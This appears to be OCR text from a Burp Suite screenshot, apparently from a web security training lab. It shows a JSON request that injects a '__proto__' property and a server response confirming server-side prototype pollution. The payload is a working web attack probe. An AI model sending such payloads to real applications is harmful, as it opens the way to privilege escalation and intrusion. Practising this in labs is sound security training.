 20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"US",
"sessionId":"lNfZLo3RtFk1owo6emrjXqC0pYm8voYR",
21 "foo":"bar",
22 "__proto__":{
23 "polluted":true
}
}
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"e1-kOkSKRoPbJsQHN5LKjfdnd0Ygls"
6 Date: Sun, 20 Oct 2024 19:33:05 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 225
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"US",
"foo":"bar",
"isAdmin":false,
"polluted":true
}